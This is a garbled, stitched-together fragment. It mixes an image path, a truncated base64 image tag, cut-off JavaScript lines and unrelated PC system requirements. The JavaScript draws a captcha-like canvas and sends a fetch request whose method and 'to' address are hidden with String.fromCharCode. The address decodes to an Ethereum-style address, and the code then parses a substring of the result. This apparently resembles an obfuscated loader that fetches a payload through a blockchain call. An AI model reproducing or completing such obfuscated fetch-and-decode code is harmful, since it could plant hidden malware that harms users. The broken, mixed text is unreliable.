
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
64 GB for install